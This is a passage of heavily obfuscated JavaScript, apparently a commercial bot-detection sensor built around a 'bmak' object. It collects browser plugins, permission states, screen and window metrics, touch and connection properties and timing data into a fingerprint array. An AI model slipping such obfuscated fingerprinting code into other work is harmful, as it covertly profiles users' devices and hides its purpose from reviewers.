Z4()[B2(Ck)],'undefined')?Z4()[B2(rL)].apply(null,[PDF,Wc,kG,n3]):Z4()[B2(XHF)].apply(null,[wL,Lp,T3,GB(GB(kK))])](Vz()[jS(s4)](Ij,kK,Il,fK),tJr);}}kPF();NsF=d1F();if(sBF){X6F=tl[NL];g1F(GB({}));}OV[ZA(typeof WA()[fd(IS)],Kh([],[][[]]))?WA()[fd(s4)](GB(kK),ktF,cqF):WA()[fd(sB)].apply(null,[GV,mS,Ap])].bmak[Z4()[B2(BL)].call(null,m6,GB(kK),BJF,GB({}))]=GB([]);P6.pop();};var IkF=function(){P6.push(WC);if(GB(GB(OV[WA()[fd(sB)].apply(null,[hE,mS,CS])][Z4()[B2(BE)].apply(null,[Pb,PO,Zz,w0])]))&&GB(GB(OV[WA()[fd(sB)](xX,mS,CS)][Z4()[B2(BE)].call(null,Pb,MW,Zz,lm)][ZA(typeof WA()[fd(bRF)],'undefined')?WA()[fd(s4)].call(null,Eg,ES,XHF):WA()[fd(Z8)].apply(null,[Kk,Um,vS])]))){F5r();if(Q1(OV[Q1(typeof WA()[fd(Hm)],Kh('',[][[]]))?WA()[fd(sB)](UW,mS,CS):WA()[fd(s4)].call(null,rL,Nb,sRF)][Z4()[B2(BE)](Pb,k8,Zz,GB(GB([])))][WA()[fd(gb)].apply(null,[GB(CP),x8,xYF])],undefined)){OV[WA()[fd(sB)](tk,mS,CS)][ZA(typeof Z4()[B2(c0)],'undefined')?Z4()[B2(rL)](pE,nE,IO,Yb):Z4()[B2(BE)](Pb,DS,Zz,GB(CP))][WA()[fd(gb)](hG,x8,xYF)]=F5r;}}else{J3F=Jg()[VG(kK)].apply(null,[f0,kN,f3,CP,rE,Gs]);}P6.pop();};var F5r=function(){P6.push(Zz);var VGF=OV[WA()[fd(sB)](Eg,mS,UYF)][ZA(typeof Z4()[B2(bRF)],Kh('',[][[]]))?Z4()[B2(rL)].call(null,Ig,qE,b8,hK):Z4()[B2(BE)].call(null,wX,NA,Zz,J8)][WA()[fd(Z8)](Wc,Um,xs)]();if(H7(VGF[WA()[fd(kK)].apply(null,[DO,xh,nc])],tl[NL])){var Str=Z4()[B2(WC)].call(null,lRF,z0,vE,GB(GB(kK)));for(var G9r=IT[Z4()[B2(CM)].call(null,txF,n3,bp,wM)]();AQ(G9r,VGF[WA()[fd(kK)](nE,xh,nc)]);G9r++){Str+=Z4()[B2(WC)](lRF,wM,vE,g1)[Jg()[VG(Ij)].call(null,DI,J8,AM,Ij,r3,InF)](VGF[G9r][Jg()[VG(UP)].call(null,kK,sB,sd,Ck,DS,Am)],WA()[fd(FRF)].call(null,GB(GB([])),WC,FtF))[Jg()[VG(Ij)](DI,Yp,YX,Ij,Wc,InF)](VGF[G9r][Q1(typeof Z4()[B2(FDF)],Kh([],[][[]]))?Z4()[B2(Uz)](DI,GB({}),vrF,rE):Z4()[B2(rL)](nl,GV,CHF,Gl)]);}smF=VGF[WA()[fd(kK)](hG,xh,nc)];J3F=Ss(WfF(Str));}else{J3F=Z4()[B2(tL)](b8,hK,Kd,GB(GB(kK)));}P6.pop();};var cMF=function(){P6.push(K0);try{var vZr=P6.length;var jfr=GB([]);qOF=nM(Z4()[B2(rp)].apply(null,[Tb,U7,zs,TS]),OV[WA()[fd(sB)](Fs,mS,g3)])&&Q1(typeof OV[WA()[fd(sB)].apply(null,[n3,mS,g3])][Z4()[B2(rp)].call(null,Tb,JP,zs,tE)],WA()[fd(lm)](GB(GB(CP)),qG,m6))?OV[WA()[fd(sB)].call(null,UP,mS,g3)][Z4()[B2(rp)].call(null,Tb,MI,zs,Yb)]:Pm(CP);}catch(sZr){P6.splice(MG(vZr,CP),Infinity,K0);qOF=Pm(CP);}P6.pop();};var pcF=function(){P6.push(GDF);var nJr=[];var WDr=[Z4()[B2(kX)].call(null,lW,GB([]),Pk,PO),Z4()[B2(Ug)].call(null,r6,GB(GB([])),Zb,YX),Zd()[kL(Bb)].call(null,rp,zW,nE),Zd()[kL(O1)](Ij,cA,n3),WA()[fd(UfF)](s4,cUF,LL),Jg()[VG(pp)].apply(null,[Uz,GB(GB({})),KE,tL,CP,JQ]),Q1(typeof WA()[fd(xS)],'undefined')?WA()[fd(XHF)].call(null,Eg,mtF,Bh):WA()[fd(s4)](Wc,NO,Gz),Q1(typeof WA()[fd(DO)],'undefined')?WA()[fd(EZF)](RS,MW,UX):WA()[fd(s4)].call(null,NL,BX,sDF),Jg()[VG(vE)](qRF,vg,x8,HE,RS,k4)];try{var W9r=P6.length;var XgF=GB([]);if(GB(OV[Zd()[kL(gQ)](UP,VK,U7)][Zd()[kL(Q3)](BI,Hd,Hm)])){lOF=Zd()[kL(CP)].call(null,EUF,M9F,GB([]));P6.pop();return;}lOF=Z4()[B2(Ck)](Os,Ij,j1,tE);var xrr=function hGF(JUr,DGF){P6.push(b3);var EYr;return EYr=OV[Q1(typeof Zd()[kL(kv)],Kh([],[][[]]))?Zd()[kL(gQ)](UP,HW,Xz):Zd()[kL(Fs)](b5F,sv,BQ)][Zd()[kL(Q3)].call(null,BI,Wj,z0)][ZA(typeof Zd()[kL(O8)],Kh([],[][[]]))?Zd()[kL(Fs)].apply(null,[p0,DUF,Eg]):Zd()[kL(Y3)](sp,OK,GB(kK))](E0(SU,[Q1(typeof Z4()[B2(Pk)],'undefined')?Z4()[B2(hG)](R7,f0,srF,WC):Z4()[B2(rL)].call(null,kl,nE,Kk,GB(kK)),JUr]))[WA()[fd(wM)](R8,DE,QK)](function(A9r){P6.push(W3);switch(A9r[Lg()[hO(mM)](cUF,Fs,rE,cI,rL,xb)]){case WA()[fd(RJF)](f0,Rp,lFF):nJr[DGF]=CP;break;case Z4()[B2(LS)](r8,GB(GB(CP)),rp,Gk):nJr[DGF]=s4;break;case Zd()[kL(Fb)](Y3,Yl,tL):nJr[DGF]=kK;break;default:nJr[DGF]=rL;}P6.pop();})[Q1(typeof WA()[fd(pI)],Kh('',[][[]]))?WA()[fd(j1)](kK,Lp,q2):WA()[fd(s4)](d8,QE,WRF)](function(z5r){P6.push(ftF);nJr[DGF]=Q1(z5r[WA()[fd(lk)](Wd,Fs,UX)][Z4()[B2(bs)].call(null,ZP,IL,WI,vg)](Z4()[B2(dg)](Tj,w0,xX,MI)),Pm(CP))?Fs:NL;P6.pop();}),P6.pop(),EYr;};var nHr=WDr[ZA(typeof Z4()[B2(SI)],Kh('',[][[]]))?Z4()[B2(rL)](KtF,Eg,BnF,qQ):Z4()[B2(cZF)].call(null,ltF,bg,K3,Vb)](function(kFr,DDr){return xrr(kFr,DDr);});OV[ZA(typeof WA()[fd(xh)],Kh('',[][[]]))?WA()[fd(s4)].apply(null,[GB(kK),Ib,fg]):WA()[fd(qQ)](sd,Bb,w7)][WA()[fd(Pp)](GB(GB(CP)),P0,Z7)](nHr)[WA()[fd(wM)].apply(null,[vE,DE,LB])](function(){P6.push(SrF);lOF=Z4()[B2(v0)].apply(null,[cN,U7,Qk,GB(GB({}))])[Jg()[VG(Ij)](DI,Gh,fS,Ij,NA,JE)](nJr[Q1(typeof Zd()[kL(IS)],Kh([],[][[]]))?Zd()[kL(sK)](bRF,Fd,s4):Zd()[kL(Fs)](E5F,dG,xX)](kK,s4)[Jg()[VG(rL)](jM,GB(GB(kK)),d8,Fs,MI,tW)](Z4()[B2(WC)](CU,vK,vE,BQ)),Z4()[B2(NL)](bK,fS,LS,GB(kK)))[Q1(typeof Jg()[VG(r3)],Kh(Z4()[B2(WC)].call(null,CU,MI,vE,GB([])),[][[]]))?Jg()[VG(Ij)](DI,GB(CP),fS,Ij,BX,JE):Jg()[VG(Fs)](UrF,Xz,hE,D3,MI,mg)](nJr[tl[s4]],Z4()[B2(NL)](bK,Gh,LS,GB([])))[Jg()[VG(Ij)](DI,YX,Eg,Ij,DO,JE)](nJr[Q1(typeof Zd()[kL(mtF)],Kh([],[][[]]))?Zd()[kL(sK)].call(null,bRF,Fd,kN):Zd()[kL(Fs)](vm,hJF,NB)](NL)[Jg()[VG(rL)].apply(null,[jM,RC,GB([]),Fs,bg,tW])](Z4()[B2(WC)].call(null,CU,GB(GB(CP)),vE,DE)),Q1(typeof Zd()[kL(Fs)],'undefined')?Zd()[kL(Rp)](k8,FL,I1):Zd()[kL(Fs)].apply(null,[q8,wp,z0]));P6.pop();});}catch(HbF){P6.splice(MG(W9r,CP),Infinity,GDF);lOF=Z4()[B2(x8)](MP,k8,Wd,Gl);}P6.pop();};var TwF=function(){P6.push(VYF);if(OV[Zd()[kL(gQ)](UP,QC,GB(CP))][Z4()[B2(kJF)].apply(null,[PC,W3,bB,DS])]){OV[ZA(typeof Zd()[kL(Ik)],'undefined')?Zd()[kL(Fs)](NDF,QE,J8):Zd()[kL(gQ)](UP,QC,W3)][Z4()[B2(kJF)].apply(null,[PC,Vb,bB,f3])][ZA(typeof WA()[fd(Xz)],'undefined')?WA()[fd(s4)].call(null,dS,Op,cc):WA()[fd(D9F)].call(null,bg,NB,RP)]()[WA()[fd(wM)](JP,DE,O2)](function(wwF){wGF=wwF?CP:kK;})[Q1(typeof WA()[fd(sp)],Kh('',[][[]]))?WA()[fd(j1)](JP,Lp,PC):WA()[fd(s4)].call(null,xb,n0,GYF)](function(DgF){wGF=kK;});}P6.pop();};var b0F=function(){return Ww.apply(this,[Et,arguments]);};var SkF=function(){P6.push(vG);if(GB(IZr)){try{var Jqr=P6.length;var btr=GB({});pTF=Kh(pTF,ZA(typeof WA()[fd(bg)],Kh([],[][[]]))?WA()[fd(s4)](sK,kz,Kz):WA()[fd(MI)].call(null,S8,vg,Tb));if(GB(GB(OV[WA()[fd(Gk)].apply(null,[Gl,Cb,Jc])][Jg()[VG(m3)](RX,NL,Wc,ZN,UP,m2)]||OV[WA()[fd(Gk)].apply(null,[vK,Cb,Jc])][Q1(typeof Z4()[B2(jZF)],Kh('',[][[]]))?Z4()[B2(XHF)](q8,DO,T3,HE):Z4()[B2(rL)].call(null,ZX,mM,v0,n3)]))){pTF=Kh(pTF,Z4()[B2(cUF)](q7,jFF,kX,Yp));sCF=OV[Z4()[B2(bg)](W1,RC,v6,GB(GB({})))][Zd()[kL(P0)].apply(null,[lk,m2,hK])](Jm(sCF,tl[Wd]));}else{pTF=Kh(pTF,ZA(typeof WA()[fd(IG)],Kh('',[][[]]))?WA()[fd(s4)](R8,vp,NB):WA()[fd(zX)](Yp,vDF,g3));sCF=OV[Z4()[B2(bg)].apply(null,[W1,ZN,v6,lk])][Zd()[kL(P0)](lk,m2,WC)](Jm(sCF,IT[WA()[fd(dg)](Wd,I1,tI)]()));}}catch(cfr){P6.splice(MG(Jqr,CP),Infinity,vG);pTF=Kh(pTF,Vz()[jS(I1)](CP,hG,Fg,SB));sCF=OV[Z4()[B2(bg)](W1,S8,v6,U7)][Zd()[kL(P0)].apply(null,[lk,m2,Wc])](Jm(sCF,tl[hE]));}IZr=GB(pt);}var XbF=YHF();var VbF=Z4()[B2(WC)].apply(null,[JE,BQ,vE,GB(GB(CP))])[Jg()[VG(Ij)](DI,rE,lj,Ij,kN,sI)](Xg(XbF));var w5r=Jm(OV[WA()[fd(sB)](Ij,mS,IDF)].bmak[ZA(typeof Z4()[B2(l3)],Kh('',[][[]]))?Z4()[B2(rL)](A0,GB(GB(CP)),Rz,bB):Z4()[B2(vDF)](OHF,sK,TG,k8)],s4);var FZr=Pm(CP);var qqr=Pm(tl[CP]);var zrr=Pm(CP);var SUr=Pm(CP);var d9r=Pm(CP);var NwF=Pm(CP);var lfr=Pm(CP);var dgF=Pm(tl[CP]);try{var ffr=P6.length;var IYr=GB(GB(pt));dgF=OV[Q1(typeof Z4()[B2(gQ)],Kh([],[][[]]))?Z4()[B2(Ab)].call(null,Mc,Lp,Ql,GB(GB(kK))):Z4()[B2(rL)].call(null,qrF,I1,PE,ZN)](nM(Zd()[kL(Um)].apply(null,[Wc,KnF,m3]),OV[WA()[fd(sB)].call(null,GB(GB({})),mS,IDF)])||H7(OV[Zd()[kL(gQ)].call(null,UP,CL,Ck)][Vz()[jS(hG)](bg,lm,mJF,J1)],kK)||H7(OV[Q1(typeof Zd()[kL(PX)],'undefined')?Zd()[kL(gQ)](UP,CL,GB(CP)):Zd()[kL(Fs)].apply(null,[mqF,Lz,gQ])][Q1(typeof Z4()[B2(Kd)],Kh('',[][[]]))?Z4()[B2(BI)](Xs,UP,f0,Gl):Z4()[B2(rL)](RYF,TS,Sk,rE)],tl[NL]));}catch(Wtr){P6.splice(MG(ffr,CP),Infinity,vG);dgF=Pm(CP);}try{var m9r=P6.length;var pJr=GB(TD);FZr=OV[Q1(typeof WA()[fd(gQ)],Kh('',[][[]]))?WA()[fd(sB)].call(null,Gk,mS,IDF):WA()[fd(s4)](GB(CP),Bc,Q5F)][WA()[fd(RC)](d8,bB,Is)]?OV[Q1(typeof WA()[fd(bg)],'undefined')?WA()[fd(sB)].apply(null,[I1,mS,IDF]):WA()[fd(s4)].call(null,sK,f8,AYF)][WA()[fd(RC)](lj,bB,Is)][Z4()[B2(qS)](Tl,NA,lj,kK)]:Pm(CP);}catch(wZr){P6.splice(MG(m9r,CP),Infinity,vG);FZr=Pm(CP);}try{var ZgF=P6.length;var krr=GB(GB(pt));qqr=OV[WA()[fd(sB)](DO,mS,IDF)][WA()[fd(RC)](GV,bB,Is)]?OV[WA()[fd(sB)].apply(null,[GB(GB(kK)),mS,IDF])][WA()[fd(RC)](UP,bB,Is)][WA()[fd(v0)](x8,PE,vRF)]:Pm(tl[CP]);}catch(bvF){P6.splice(MG(ZgF,CP),Infinity,vG);qqr=Pm(CP);}try{var Urr=P6.length;var Lfr=GB(GB(pt));zrr=OV[WA()[fd(sB)](x8,mS,IDF)][WA()[fd(RC)].apply(null,[tL,bB,Is])]?OV[WA()[fd(sB)](z0,mS,IDF)][WA()[fd(RC)](GB(GB(kK)),bB,Is)][Z4()[B2(Lb)](HL,GB(GB({})),SI,dS)]:Pm(CP);}catch(Err){P6.splice(MG(Urr,CP),Infinity,vG);zrr=Pm(CP);}try{var K9r=P6.length;var DJr=GB([]);SUr=OV[WA()[fd(sB)].apply(null,[Yb,mS,IDF])][ZA(typeof WA()[fd(mM)],Kh([],[][[]]))?WA()[fd(s4)].apply(null,[Xz,JS,xYF]):WA()[fd(RC)](GB(GB({})),bB,Is)]?OV[WA()[fd(sB)](qQ,mS,IDF)][WA()[fd(RC)](GB(GB({})),bB,Is)][WA()[fd(kJF)](YX,vO,Wl)]:Pm(CP);}catch(Pqr){P6.splice(MG(K9r,CP),Infinity,vG);SUr=Pm(IT[WA()[fd(d8)](lm,YX,vM)]());}try{var fqr=P6.length;var mUr=GB({});d9r=OV[WA()[fd(sB)](dp,mS,IDF)][WA()[fd(qG)].apply(null,[pp,l3,AYF])]||(OV[ZA(typeof WA()[fd(XHF)],Kh('',[][[]]))?WA()[fd(s4)](GB([]),vv,b3):WA()[fd(Gk)](tE,Cb,Jc)][ZA(typeof Z4()[B2(BJF)],Kh([],[][[]]))?Z4()[B2(rL)](xl,W3,Mg,GB(GB({}))):Z4()[B2(Zb)].call(null,stF,f3,Lc,RC)]&&nM(WA()[fd(vrF)](mM,xb,Y3),OV[Q1(typeof WA()[fd(KE)],'undefined')?WA()[fd(Gk)].apply(null,[GB({}),Cb,Jc]):WA()[fd(s4)].apply(null,[Kk,cI,vg])][Z4()[B2(Zb)].call(null,stF,j1,Lc,gQ)])?OV[WA()[fd(Gk)].apply(null,[Gk,Cb,Jc])][ZA(typeof Z4()[B2(kl)],Kh([],[][[]]))?Z4()[B2(rL)](K8,sB,JDF,fS):Z4()[B2(Zb)](stF,Lp,Lc,KE)][WA()[fd(vrF)].call(null,Dk,xb,Y3)]:OV[WA()[fd(Gk)].apply(null,[NL,Cb,Jc])][Zd()[kL(nk)].apply(null,[Q3,ktF,UP])]&&nM(ZA(typeof WA()[fd(hnF)],Kh('',[][[]]))?WA()[fd(s4)].call(null,vK,f3,TRF):WA()[fd(vrF)].call(null,TS,xb,Y3),OV[ZA(typeof WA()[fd(Ep)],Kh([],[][[]]))?WA()[fd(s4)](NA,zp,BE):WA()[fd(Gk)].call(null,U7,Cb,Jc)][Zd()[kL(nk)].apply(null,[Q3,ktF,qE])])?OV[Q1(typeof WA()[fd(zk)],Kh([],[][[]]))?WA()[fd(Gk)](HE,Cb,Jc):WA()[fd(s4)](GB([]),PYF,V0)][Q1(typeof Zd()[kL(I1)],Kh('',[][[]]))?Zd()[kL(nk)](Q3,ktF,U7):Zd()[kL(Fs)](gE,SG,NA)][WA()[fd(vrF)].apply(null,[GB(GB({})),xb,Y3])]:Pm(CP));}catch(Mfr){P6.splice(MG(fqr,CP),Infinity,vG);d9r=Pm(CP);}try{var mrr=P6.length;var UHr=GB({});NwF=OV[WA()[fd(sB)].apply(null,[hK,mS,IDF])][Zd()[kL(tYF)](tk,WG,Dk)]||(OV[WA()[fd(Gk)](sB,Cb,Jc)][Z4()[B2(Zb)].apply(null,[stF,J8,Lc,GB(GB(kK))])]&&nM(ZA(typeof Zd()[kL(Ck)],Kh([],[][[]]))?Zd()[kL(Fs)](mHF,Km,pz):Zd()[kL(jZF)](srF,EE,kN),OV[WA()[fd(Gk)](JP,Cb,Jc)][ZA(typeof Z4()[B2(hG)],'undefined')?Z4()[B2(rL)].call(null,vS,Fs,F8,s4):Z4()[B2(Zb)](stF,GB(GB([])),Lc,mM)])?OV[WA()[fd(Gk)](tL,Cb,Jc)][Q1(typeof Z4()[B2(XS)],'undefined')?Z4()[B2(Zb)](stF,GB(CP),Lc,pp):Z4()[B2(rL)](bm,KE,InF,Ij)][Zd()[kL(jZF)].call(null,srF,EE,tE)]:OV[WA()[fd(Gk)].call(null,nE,Cb,Jc)][Zd()[kL(nk)](Q3,ktF,S8)]&&nM(Zd()[kL(jZF)].call(null,srF,EE,GB(kK)),OV[WA()[fd(Gk)].apply(null,[GB(CP),Cb,Jc])][Zd()[kL(nk)](Q3,ktF,gQ)])?OV[WA()[fd(Gk)](Xz,Cb,Jc)][Zd()[kL(nk)](Q3,ktF,J8)][Zd()[kL(jZF)].apply(null,[srF,EE,tE])]:Pm(CP));}catch(WUr){P6.splice(MG(mrr,CP),Infinity,vG);NwF=Pm(CP);}try{var YDr=P6.length;var bbF=GB([]);lfr=nM(Zd()[kL(KnF)](Qk,SS,NB),OV[WA()[fd(sB)](GB(GB({})),mS,IDF)])&&Q1(typeof OV[WA()[fd(sB)](W3,mS,IDF)][Zd()[kL(KnF)](Qk,SS,qE)],WA()[fd(lm)](rE,qG,S0))?OV[WA()[fd(sB)](hK,mS,IDF)][Zd()[kL(KnF)](Qk,SS,WC)]:Pm(CP);}catch(Hfr){P6.splice(MG(YDr,CP),Infinity,vG);lfr=Pm(tl[CP]);}HvF=OV[Z4()[B2(sB)](Az,sd,lFF,kN)](Jm(OV[WA()[fd(sB)](vK,mS,IDF)].bmak[Q1(typeof Z4()[B2(YG)],Kh([],[][[]]))?Z4()[B2(vDF)].apply(null,[OHF,wM,TG,Ij]):Z4()[B2(rL)].apply(null,[CJF,DO,NL,qE])],qk(Lqr,Lqr)),WC);tGF=OV[Z4()[B2(sB)].apply(null,[Az,IL,lFF,z0])](Jm(HvF,pz),tl[pz]);var NZr=OV[Z4()[B2(bg)].apply(null,[W1,GB(GB([])),v6,GB(kK)])][Q1(typeof Zd()[kL(xb)],Kh([],[][[]]))?Zd()[kL(Xz)].apply(null,[Rp,GDF,tE]):Zd()[kL(Fs)](WqF,Um,tk)]();var K5r=OV[Z4()[B2(sB)].apply(null,[Az,GB(GB({})),lFF,tk])](Jm(qk(NZr,Uc),s4),WC);var qZr=Z4()[B2(WC)].call(null,JE,GB(GB([])),vE,vK)[Jg()[VG(Ij)](DI,U7,j1,Ij,R8,sI)](NZr);qZr=Kh(qZr[ZA(typeof Zd()[kL(Nl)],'undefined')?Zd()[kL(Fs)](QI,rL,GB(GB(kK))):Zd()[kL(sK)].call(null,bRF,xs,rL)](kK,JP),K5r);TwF();var YUr=jUr();var LUr=ZdF(YUr,IT[Q1(typeof WA()[fd(xX)],Kh('',[][[]]))?WA()[fd(Kd)].call(null,Vb,JP,Wk):WA()[fd(s4)](Vb,Lm,bz)]());var GDr=LUr[tl[NL]];var JbF=LUr[CP];var rHr=LUr[s4];var xJr=LUr[NL];var ztr=OV[WA()[fd(sB)].call(null,hE,mS,IDF)][Zd()[kL(FDF)](MI,A3,GB([]))]?tl[CP]:kK;var hgF=OV[WA()[fd(sB)].apply(null,[Wc,mS,IDF])][Q1(typeof Zd()[kL(YG)],Kh('',[][[]]))?Zd()[kL(z0)].call(null,Vb,xS,gQ):Zd()[kL(Fs)](VX,Op,Xz)]?CP:kK;var mgF=OV[WA()[fd(sB)](Ij,mS,IDF)][Z4()[B2(fE)](jv,S8,YrF,m3)]?CP:kK;var QgF=[E0(SU,[Zd()[kL(GE)](Bc,Lv,r3),XbF]),E0(SU,[WA()[fd(Ub)].apply(null,[rL,sI,UHF]),bZF(Vx,[])]),E0(SU,[Z4()[B2(Jb)].call(null,Tp,pp,mG,r3),GDr]),E0(SU,[Z4()[B2(c8)](HL,tk,lm,Ij),JbF]),E0(SU,[ZA(typeof Z4()[B2(nS)],Kh('',[][[]]))?Z4()[B2(rL)].apply(null,[Kb,RC,Fp,AM]):Z4()[B2(XX)].call(null,rJF,vg,vg,GB(GB(kK))),rHr]),E0(SU,[Z4()[B2(Qc)](hI,Wd,sE,GB(GB({}))),xJr]),E0(SU,[WA()[fd(jb)].apply(null,[WC,EUF,vG]),ztr]),E0(SU,[WA()[fd(Kg)](Yp,XO,Cw),hgF]),E0(SU,[Q1(typeof Lg()[hO(JX)],'undefined')?Lg()[hO(gQ)].apply(null,[InF,ZN,dp,bl,NL,lk]):Lg()[hO(CP)](Xk,vE,IL,m0,R0,dp),mgF]),E0(SU,[Vz()[jS(k8)](NL,pp,c9F,IP),HvF]),E0(SU,[Z4()[B2(Up)](QqF,mM,m3,S8),Yqr]),E0(SU,[Z4()[B2(dc)](b8,DE,RS,DS),FZr]),E0(SU,[WA()[fd(RX)].apply(null,[kK,vE,bz]),qqr]),E0(SU,[ZA(typeof Z4()[B2(jZF)],Kh('',[][[]]))?Z4()[B2(rL)](WUF,GB(GB(CP)),Dw,GB(GB(kK))):Z4()[B2(m2)](FE,rE,NnF,W3),zrr]),E0(SU,[WA()[fd(qS)].apply(null,[NA,hl,v7]),SUr]),E0(SU,[ZA(typeof Z4()[B2(fDF)],Kh([],[][[]]))?Z4()[B2(rL)](Yk,kN,gfF,kK):Z4()[B2(ng)](Lv,GB(GB(kK)),gQ,GB(GB([]))),NwF]),E0(SU,[Vz()[jS(Wc)].call(null,NL,Lp,Am,DP),d9r]),E0(SU,[Jg()[VG(qE)](bs,sK,GB(GB([])),NL,bg,Am),lfr]),E0(SU,[Zd()[kL(Z8)](E8,ODF,Wc),wdF()]),E0(SU,[Z4()[B2(sI)](jc,lm,XX,g1),VbF]),E0(SU,[WA()[fd(Lb)](xb,hG,pg),qZr]),E0(SU,[Vz()[jS(Xz)](NL,RC,c9F,Mj),w5r]),E0(SU,[Z4()[B2(InF)](GG,GB(GB({})),vp,IL),wGF])];var gUr=WU(QgF,sCF);var QZr;return P6.pop(),QZr=gUr,QZr;};var jUr=function(){return Ww.apply(this,[Vx,arguments]);};var zcF=function(){P6.push(g8);var wFr;return wFr=[E0(SU,[WA()[fd(WqF)](I1,UE,YK),ZA(typeof Z4()[B2(k3)],Kh('',[][[]]))?Z4()[B2(rL)].call(null,JM,g1,Fm,IL):Z4()[B2(WC)].call(null,Fh,GB(GB([])),vE,sB)]),E0(SU,[WA()[fd(gHF)].apply(null,[lk,rE,SN]),qOF?qOF[WA()[fd(vg)].apply(null,[tL,Ck,FUF])]():Z4()[B2(WC)](Fh,U7,vE,HE)]),E0(SU,[WA()[fd(c9F)](n3,InF,RrF),J3F||Z4()[B2(WC)].call(null,Fh,d8,vE,Gh)])],P6.pop(),wFr;};var MUr=function(){P6.push(US);if(pmF&&GB(pmF[Lg()[hO(tk)].call(null,xc,z0,GB([]),K0,g1,GB([]))])){pmF=OV[Zd()[kL(JP)].call(null,Fz,Ps,IL)][WA()[fd(pz)](Gh,Pp,V7)](pmF,rHF(),E0(SU,[Lg()[hO(tk)].call(null,xc,NL,NL,K0,g1,GB(GB([]))),GB(pt)]));}P6.pop();};var r8F=function(){HsF=GB(pt);var OUr=mnF();P6.push(cX);f8F=OV[Z4()[B2(Gz)].call(null,JB,hG,FRF,GB([]))](function(){BlF=ENF();I3F=YDF(RY,[]);fzF=dLF();P6.push(bz);hEF=OV[Z4()[B2(Gz)].call(null,Js,GB(CP),FRF,GB([]))](function sJr(){var pUr;P6.push(gI);return pUr=xTF()[WA()[fd(YX)](RS,Pk,WN)](function UYr(Rrr){P6.push(mg);while(CP)switch(Rrr[Zd()[kL(Dk)](kK,cL,gQ)]=Rrr[Z4()[B2(sd)].call(null,CO,r3,Gh,Hm)]){case kK:bXF=YDF(AR,[]);SIF=J2F(AF,[]);rIF=Z4()[B2(WC)](GU,GB(GB(kK)),vE,lk)[Jg()[VG(Ij)](DI,Wc,NA,Ij,fS,Av)](SNF(),Zd()[kL(j1)](xS,AW,AM))[Jg()[VG(Ij)](DI,Ck,GB(GB(kK)),Ij,UW,Av)](smF);lcF=g6F();xOF=YDF(pt,[]);jMF=RAF();bOF=m1F();qmF=x6F();Rrr[Z4()[B2(sd)](CO,GB(kK),Gh,GB(CP))]=WC;{var Jrr;return Jrr=xTF()[WA()[fd(Kk)].call(null,W3,vK,HtF)](gxF()),P6.pop(),Jrr;}case WC:JpF=Rrr[WA()[fd(MW)].call(null,U7,v0,nL)];VpF=OV[Z4()[B2(Gz)](R7,Yb,FRF,Yb)](function(){gOF=YDF(QY,[]);F0F=w6F();MEF=q1(jn,[]);BzF=YDF(cn,[]);P6.push(HE);UkF=OV[Z4()[B2(Gz)](mfF,tk,FRF,lm)](function bfr(){P6.push(Tb);var jDr;var rDr;return rDr=xTF()[WA()[fd(YX)].apply(null,[f3,Pk,Ys])](function SJr(dFr){P6.push(ftF);while(CP)switch(dFr[Zd()[kL(Dk)].call(null,kK,mW,bg)]=dFr[ZA(typeof Z4()[B2(kv)],Kh([],[][[]]))?Z4()[B2(rL)](AYF,JX,MI,f0):Z4()[B2(sd)].apply(null,[Pj,GB(GB(kK)),Gh,tk])]){case kK:if(chF){dFr[Z4()[B2(sd)](Pj,GB(GB(kK)),Gh,GB(kK))]=NL;break;}dFr[Z4()[B2(sd)](Pj,WC,Gh,GB(GB({})))]=NL;{var L5r;return L5r=xTF()[WA()[fd(Kk)].call(null,DE,vK,p9F)](V7F()),P6.pop(),L5r;}case NL:jDr=mnF();FkF=MG(jDr,OUr);if(sBF){X6F=tl[pz];g1F(GB(GB(pt)));}vMF=GB({});case x8:case WA()[fd(KE)](UW,gb,RQ):{var fbF;return fbF=dFr[WA()[fd(rE)].apply(null,[GB([]),Xm,Qj])](),P6.pop(),fbF;}}P6.pop();},null,null,null,OV[WA()[fd(qQ)](GB(GB(CP)),Bb,SW)]),P6.pop(),rDr;},kK);vMF=GB(GB([]));P6.pop();REF=GB({});},kK);REF=GB(pt);LpF=GB({});case bg:case WA()[fd(KE)](Ab,gb,BP):{var WvF;return WvF=Rrr[WA()[fd(rE)].apply(null,[GB({}),Xm,jL])](),P6.pop(),WvF;}}P6.pop();},null,null,null,OV[WA()[fd(qQ)](GB(GB([])),Bb,Ms)]),P6.pop(),pUr;},kK);LpF=GB(GB([]));P6.pop();WhF=GB({});},IT[Z4()[B2(CM)](tA,Lp,bp,f0)]());P6.pop();WhF=GB(GB([]));};var CJr=function(){var gfr=JYF();var vrr=gfr[kK];var Q9r=gfr[CP];if(GB(QjF)&&H7(vrr,Pm(CP))){cmF();QjF=GB(pt);}if(ZA(Q9r,Pm(CP))||AQ(sOF,Q9r)||w2F){w2F=GB(GB(pt));return GB(GB({}));}return GB(TD);};var zCF=function(DvF,lbF){P6.push(fg);var bDr=H7(arguments[WA()[fd(kK)](pp,xh,dfF)],tl[s4])&&Q1(arguments[s4],undefined)?arguments[s4]:GB(TD);sOF++;QjF=GB([]);wVF();if(ZA(lbF,GB(GB({})))){MNF[Z4()[B2(sE)].apply(null,[xn,W3,Fg,dS])]=GB(TD);var Oqr=GB(TD);var gbF=DvF[Jg()[VG(tE)].apply(null,[CRF,UP,AM,Ij,Kk,stF])];var U9r=DvF[WA()[fd(mfF)](JP,RC,JW)];var KvF;if(Q1(U9r,undefined)&&H7(U9r[WA()[fd(kK)].call(null,IL,xh,dfF)],kK)){try{var pbF=P6.length;var FDr=GB(GB(pt));KvF=OV[Lg()[hO(tE)](Lm,hK,W3,sd,Fs,qQ)][WA()[fd(bp)](GB([]),pz,JK)](U9r);}catch(ZDr){P6.splice(MG(pbF,CP),Infinity,fg);}}if(Q1(gbF,undefined)&&ZA(gbF,Gg)&&Q1(KvF,undefined)&&KvF[Jg()[VG(Gl)].call(null,qm,xX,YX,x8,S8,stF)]&&ZA(KvF[Jg()[VG(Gl)](qm,ZN,RC,x8,sd,stF)],GB(pt))){Oqr=GB(pt);MNF[WA()[fd(Z0)].call(null,GB(CP),nG,Dw)]=kK;var KZr=BjF(Pw(LdF));var GGF=OV[Z4()[B2(sB)](gO,GB(GB(kK)),lFF,JP)](Jm(mnF(),Uc),tl[pz]);MNF[Zd()[kL(DO)].call(null,Gk,SP,s4)]=GGF;if(Q1(KZr,undefined)&&GB(OV[ZA(typeof 